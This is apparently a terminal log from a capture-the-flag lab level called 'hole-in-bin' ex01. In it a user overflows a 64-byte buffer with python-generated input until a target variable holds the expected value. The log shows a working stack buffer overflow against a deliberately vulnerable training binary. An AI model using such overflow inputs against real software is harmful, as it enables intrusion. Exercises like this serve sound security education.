 user@hole-in-bin:/opt/hole-in-bin/ex01$ ls
bin  README.txt
user@hole-in-bin:/opt/hole-in-bin/ex01$ cat README.txt
This level is completed when you see the “you have correctly got the variable to
 the right value” message.
user@hole-in-bin:/opt/hole-in-bin/ex01$ strings bin | grep dcbau
D$\=dcbau
user@hole-in-bin:/opt/hole-in-bin/ex01$ ./bin $(python -c 'print("A"*63+"BBBB")'
)
Try again, you got 0x00424242
user@hole-in-bin:/opt/hole-in-bin/ex01$ ./bin $(python -c 'print("A"*64+"BBBB")'
)
Try again, you got 0x42424242
user@hole-in-bin:/opt/hole-in-bin/ex01$ ./bin $(python -c 'print("A"*64+"abcd")'
)
Try again, you got 0x64636261
user@hole-in-bin:/opt/hole-in-bin/ex01$ ./bin $(python -c 'print("A"*64+"dcba")'
)
you have correctly got the variable to the right value
user@hole-in-bin:/opt/hole-in-bin/ex01$